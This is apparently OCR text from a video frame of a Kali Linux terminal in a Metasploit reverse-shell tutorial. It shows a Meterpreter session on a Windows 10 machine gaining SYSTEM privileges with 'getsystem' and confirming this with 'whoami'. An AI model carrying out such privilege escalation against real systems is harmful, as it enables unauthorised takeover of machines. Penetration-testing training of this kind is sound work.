 MSFVenom Reverse She...
kali@kali: ~/test
07:23 PM
kali@kali: ~/test
File Actions Edit View Help
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 4248 created.
Channel 2 created.
Microsoft Windows [Version 10.0.18363.1198]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
ch
[re-0] 0:sudo*Z
"kali" 19:23 06-Dec-21